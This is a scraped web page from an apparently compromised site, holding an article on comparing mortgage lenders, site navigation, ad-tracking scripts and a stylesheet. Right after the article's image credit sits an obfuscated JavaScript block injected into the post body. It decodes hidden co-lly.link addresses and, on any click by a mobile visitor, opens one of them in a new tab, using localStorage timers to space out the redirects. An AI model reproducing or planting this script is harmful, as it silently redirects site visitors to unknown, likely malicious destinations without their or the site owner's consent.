									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam"><img src="https://search4answers.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured.jpg" alt="10 Signs of a Possible Travel Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" >10 Signs of a Possible Travel Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" title="The Best Cruises to Take in 2016"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-best-cruises.jpg" alt="The Best Cruises to Take in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" >The Best Cruises to Take in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/translator-apps-for-your-next-vacation/" title="Translator Apps for Your Next Vacation"><img src="https://search4answers.com/wp-content/uploads/2017/01/translate-110777_1920.jpg" alt="Translator Apps for Your Next Vacation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/translator-apps-for-your-next-vacation/" >Translator Apps for Your Next Vacation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-9820" class="post-9820 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage tag-comparing tag-home-loan tag-lending-experience tag-loan-products tag-loans tag-mortgage tag-mortgage-lenders tag-mortgage-packages">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Comparing Mortgage Lenders</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="797" height="385" src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-180409534-Copy-1.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/callie-hitchcock/" title="Posts by Callie Hitchcock" rel="author">Callie Hitchcock</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400; color: #000000;">Comparing mortgage lenders might seem like a chore. There are many lenders competing for your business with seemingly more and more attractive deals. But you need to be able to rationally compare and judge them to find the one who’s right for you. This is an extremely important decision as it determines what you will be paying for many years to come. So be patient and take time to compare for the best deal. There are a slew of lenders out there and unfortunately you have to be able to decipher the people trying to rip you off from the people trying to help you and actually get you a good deal. </span></p>
<p><span style="font-weight: 400; color: #000000;">Put in the research and compare, compare, compare. You want the best loan packages and rates possible. There are different home buying programs with handsome loan packages you might not be aware of. Ideally, you’ll want to go with the lender who’s skilled in their field, shows competence, intelligence, and integrity &#8211; and, of course, the best product options at the end of the day. </span></p>
<p><span style="font-weight: 400; color: #000000;">Below, you’ll find a host of tips and advice on how to compare mortgage lenders, helping you find the one that’s best for you. </span></p>
<h4><span style="font-weight: 400; color: #000000;"><strong>Measurable Experience</strong></span></h4>
<p><span style="font-weight: 400; color: #000000;">You want a lender that has measurable experience in the industry. This will require research into the bank and company the lender works for. What kind of clients do they usually help? Ask for referrals on the lenders that you are interested in. You are well within your rights to ask for client testimonials. Ask the clients about how well they conduct their business. Was it hard to get in touch with them? How quickly did they get the job done, and how was the follow up when they asked questions? Was the process seamless throughout? Did they behave professionally? </span></p>
<p><span style="font-weight: 400; color: #000000;">Get a lender that is in your city. Unless they are a well-known lender, don’t use one who’s out-of-state. Research the lender online and on the company website. If the company is privately owned, try to check their business reputation with the Better Business Bureau. </span></p>
<h4><span style="font-weight: 400; color: #000000;"><strong>Skill And Capability</strong></span></h4>
<p><span style="font-weight: 400; color: #000000;">A lender needs to be able to educate you on all the loan products and programs that they can offer. They also need to make you confident in whatever option you do choose. They are meant to make you feel like you are in good hands. They need to be professional and respectful at all times. Overall if you do not feel confident about the deal, it might not be the right lender for you. If it doesn’t feel right you might want to shop elsewhere and that’s ok! Keep looking around for the best pick. You want to leave feeling like the lender knows what they’re doing and that you got the best product possible. </span></p>
<h4><span style="font-weight: 400; color: #000000;"><strong>Picking Products</strong></span></h4>
<p><span style="font-weight: 400; color: #000000;">You should be offered many different product options for your home loan. The company dictates what these packages are, but your lender should be offering them to you. You want to find a lender that has a wide variance in loan product options. More options usually mean that you will find one that’s better tailored to your particular situation. Mortgage companies usually have more packages to offer than banks but if you have good relations with your bank, they might be the first place to look. You want product options that are varied, attractive and safe. </span></p>
<p><span style="font-weight: 400; color: #000000;">Remember, comparing lenders doesn’t have to be hard; you just need to take your time and look for the things that matter: </span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Measurable Experience</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Skill and Professional Attitude</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Attractive Products</span></li>
</ol>
<p><span style="font-weight: 400; color: #000000;">Don’t rush, ask plenty of questions and see if you feel safe and taken care of by your mortgage lender. Think of it like dating: you’re looking for someone you can get along with, and who won’t cheat you, and can establish a respectful relationship with.</span></p>
<p>&nbsp;</p>
<p><em><span style="font-weight: 400; color: #000000;">Source: Thinkstock/WavebreakMediaLtd</span></em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.118.121.244";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.118.121.244";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: -45
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}
